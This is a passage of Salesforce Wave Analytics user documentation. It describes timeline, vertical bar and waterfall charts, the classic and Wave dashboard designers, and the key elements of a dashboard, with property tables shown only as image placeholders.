

# <span id="page-3811-0"></span>Timeline Charts

Use a timeline chart to show how a value changes over time. The timeline chart is found in the Wave dashboard designer, classic designer, and explorer.

# Properties of Timeline Charts

The timeline chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3813-0"></span>Vertical Bar Charts

Use a vertical bar chart (also called column chart) to show relative counts of things, such as leads or dollars. The vertical bar chart is found in the Wave dashboard designer, classic designer, and explorer.

# Properties of Vertical Bar Charts

The vertical bar chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.







# <span id="page-3815-0"></span>Waterfall Charts

Use a waterfall chart to show the cumulative effect of sequentially introduced positive or negative values with breakdowns of value totals. Also known as "flying bricks" or "Mario" charts. To include breakdowns of value totals, use a stacked waterfall chart. The waterfall chart is found in the Wave dashboard designer and classic designer.

### Properties of Waterfall Charts

The waterfall chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.






# Build Wave Dashboards

Build a Wave dashboard to continuously monitor key metrics of your business, analyzing the results by key dimensions, like region, products, and time period. You can add interactive charts that synthesize information into an easy-to-read format. You can add tables to show low-level record details and create columns with calculated values. You can also add filters to allow the dashboard viewer to focus the results.

Wave provides the following designers to build dashboards.

#### **Classic designer**

This legacy designer enables you to build basic dashboards.

#### **Wave dashboard designer**

This newer designer has significant usability enhancements compared to the classic designer, which help you build dashboards more efficiently.

After the admin grants you access, you can use either designer to create and edit dashboards. You can also convert dashboards built in the classic designer to the Wave dashboard designer.

#### [What Is a Dashboard?](#page-3818-0)

A Wave dashboard is a collection of widgets that work together to tell a data story from multiple angles. Depending on what you want the dashboard to show or how to behave, you can add different widgets, such as key performance indicators, charts, tables, filters, and images.

#### [Key Differences Between the Classic Designer and Wave Dashboard Designer](#page-3819-0)

Consider the following differences between the classic designer and the Wave dashboard designer.

#### [Build a Dashboard with the Wave Dashboard Designer](#page-3821-0)

The Wave dashboard designer is the newer designer that offers additional features to help you build dashboards more quickly and easily. Use a template to create a dashboard with a predefined layout. Create customized layouts to optimize the display of a dashboard on different types of devices, like mobile phones, tablets, and desktops. Use the wizards to quickly build widgets. Use drag-and-drop, snap-to-grid, and browser reflow to effortlessly add, position, and align widgets in a dashboard.

#### [Build a Dashboard with the Classic Designer](#page-3879-0)

The classic designer is the legacy designer that enables you to build basic Wave dashboards.

#### [Keyboard Shortcuts For Wave Dashboards and Lenses](#page-3888-0)

You can do some basic actions from your keyboard. The dashboard designer shortcuts vary based on whether you are using the classic designer or Wave dashboard designer.

#### [Best Practices for Building Wave Dashboards](#page-3890-0)

Follow best practices to design and build useful, effective Wave dashboards, while minimizing rework and addressing potential gaps.

#### [Convert Your Dashboard to the Wave Dashboard Designer](#page-3892-0)

To take advantage of its new features, convert dashboards created in the classic designer to the Wave dashboard designer.

# <span id="page-3818-0"></span>What Is a Dashboard?

A Wave dashboard is a collection of widgets that work together to tell a data story from multiple angles. Depending on what you want the dashboard to show or how to behave, you can add different widgets, such as key performance indicators, charts, tables, filters, and images.

When you share Wave Analytics data via a dashboard, you're setting up your audience members to do some exploring of their own, without turning them loose on the whole data set.

One use of a dashboard is to provide a focus for your audience. A dataset can contain vast amounts of data. Some of that data is relevant to specific questions that your audience has; some of that data is irrelevant noise. Data that's critical to one set of questions is sometimes noise in relation to another set of questions.

Keep in mind that even though we call it a dashboard, we're actually doing much more with this interface than we do with a traditional dashboard in a car. This dashboard doesn't just tell us what's changed; it invites us to dig deeper into the underlying data. It's like using the speedometer in a car to tell us not just how fast we're going but how our speed has changed at various points in our trip, how traffic conditions ahead of us are changing, and how those changes affect our arrival time.

## [Key Elements of a Wave Dashboard](#page-3818-1)

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around, and explore!

SEE ALSO:

<span id="page-3818-1"></span>[Build a Dashboard with the Wave Dashboard Designer](#page-3821-0) [Build a Dashboard with the Classic Designer](#page-3879-0)

# Key Elements of a Wave Dashboard

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around, and explore!



You read a Salesforce Wave dashboard interactively by clicking its displayed elements. Every element is a picture of a live, filtered database query.

#### **Selection Filters**

A selection filter lets you filter based on a particular value that matters to you. For example, set the maximum and minimum sliders in a range selector to make the dashboard show only the amounts that fall within a specific range. Watch the charts and numbers on the page change when you set the sliders. Selection filters are often tied to each other so that you can progressively drill deeper. For example, use one filter to look at sales of a product. Then use the next to filter sales by region. Finally, use another to filter sales regions by account. There are different types of selection filters, such as list, toggle, date, and range.

#### **Key Performance Indicators**

Some information is best measured by a single number, also known a key performance indicator. Some number elements can be filtered based on selections in charts and filters. For example, in a bar chart that shows individual salespeople's pipelines, click a bar to focus on a particular person's pipeline. Notice that the number changes from showing the total value for all salespeople to show the value for the selected person.

#### **Charts**

A rich variety of charts shows you data from multiple angles. Many parts of a chart are interactive. For example, click a bar in a bar chart and watch what happens. Clicking a bar filters the query that the bar chart represents. Your revision changes other values in this chart, values in other charts, and number displays.

#### <span id="page-3819-0"></span>**Tables**

A table provides the record-level details. For example, a chart can show you a performance summary for each region, but the table can show you the opportunity-specific details. You can sort tables to show the top and bottom records. You can also create calculated columns in tables to compute values based on existing data.

# Key Differences Between the Classic Designer and Wave Dashboard Designer

Consider the following differences between the classic designer and the Wave dashboard designer.

**•** The Wave dashboard designer provides a user interface for creating layouts for different types of devices. With the classic designer, you have to set up mobile layouts using the dashboard JSON.

- **•** The Wave dashboard designer provides wizards that walk you through creating widgets, with their underlying steps created behind the scenes. With the classic designer, you have to manually create the lenses in explorer, clip them, and then apply them to widgets. (A "step" in the Wave dashboard designer is the same as a "lens" in the classic designer.)
- **•** The Wave dashboard designer uses snap-to-grid, letting you quickly position, align, and resize widgets. In the classic designer, you specify pixels to define each widget's position and size.
- You can create steps, including static steps, from within the Wave dashboard designer. In classic designer, you have to clip the lens from explorer to the designer or build the step using JSON.
- **•** The Wave dashboard designer allows you to hide steps and properties to give you more workspace when designing a dashboard. This isn't possible in the classic designer.
- **•** The Wave dashboard designer has a single table widget that can be used to create a values table or compare table. The classic designer has a separate widget for each type of table.
- **•** Unlike the box widget in the classic designer, the container widget in the Wave dashboard designer groups widgets, which allows you to move them all at once.
